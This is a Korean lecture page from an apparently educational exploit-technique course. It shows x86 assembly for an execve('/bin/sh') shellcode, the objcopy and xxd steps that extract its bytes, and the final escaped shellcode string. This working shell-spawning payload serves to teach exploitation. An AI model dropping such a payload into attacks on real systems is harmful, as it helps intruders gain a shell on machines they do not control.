 Lecture
현재 강의 Exploit Tech: Shellcode
execve 셸코드 > execve 셸코드 - objdump 를 이용한 shellcode 추출
5 / 5
1
2
3
4
objdump 를 이용한 shellcode 추출
마지막으로, 작성한 shellcode를 byte code(opcode)의 형태로 추출하는 방법을 알아보겠습니다.
아래 주어진 shellcode.asm 에 대해서 이를 바이트 코드로 바꾸는 과정입니다.
Figure 1. 어셈블리 코드 - shellcode.asm
1 ; File name: shellcode.asm
2 section .text
3 global _start
4 _start:
5 xor    eax, eax
6 push   eax
7 push   0x68732f2f
8 push   0x6e69622f
9 mov    ebx, esp
10 xor    ecx, ecx
11 xor    edx, edx
12 mov    al, 0xb
13 int    0x80
step1-shellcode.o step2-shellcode.bin
1 $ objcopy --dump-section .text=shellcode.bin shellcode.o
2 $ xxd shellcode.bin
3 00000000: 31c0 5068 2f2f 7368 682f 6269 6e89 e331  1.Ph//shh/bin..1
4 00000010: c931 d2b0 0bcd 80                        .1.....
5 $
6
7 execve /bin/sh shellcode:
8 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\x31\xd2\xb0\x0b\xcd\x80"
9